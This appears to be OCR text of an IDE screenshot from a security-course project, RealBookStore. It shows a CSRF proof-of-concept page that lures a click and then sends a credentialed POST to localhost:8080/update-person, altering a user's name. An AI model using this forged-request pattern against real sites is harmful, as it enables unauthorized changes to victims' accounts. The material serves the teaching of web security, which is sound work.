 RB RealBookStore csrf RealBookStoreApplication
Project
RealBookStore ~/Desktop/RealBookStore
.idea
.mvn
.run
csrf-exploit
node_modules library root
index.html
package.json
package-lock.json
README.md
youwin.png
report
src
main
java
com.urosdragojevic.realbooks
audit
controller
BooksController
CommentController
LoginController
PersonsController
RatingsController
domain
Comment.java TASKS-sr.md index.html PersonsController.java
3 1 2
2 <html>
7 <body>
9 <div onclick="exploit()" style="...">
10 <img src="youwin.png" />
11 <h1>Click here!</h1>
12 </div>
13
14 <script>
15 function exploit() { Show usages Dragojevic, Uros *
16 // napad:
17 const formData = new FormData();
18 formData.append("id", 1);
19 formData.append("firstName", "Batman");
20 formData.append("lastName", "DarkKnight");
21 fetch("http://localhost:8080/update-person", {method: "POST", body: formData, credentials: 'include'});
22 }
23 </script>
24 </body>
25 </html>
26
html › body › script › exploit()
Terminal Local
[Browsersync] Serving files from: ./
[Browsersync] Watching files...
24.05.08 21:42:51 200 GET /index.html
24.05.08 21:42:56 200 GET /youwin.png
24.05.08 21:42:56 404 GET /favicon.ico
RealBookStore > csrf-exploit > <> index.html 21:120 LF UTF-8 4 spaces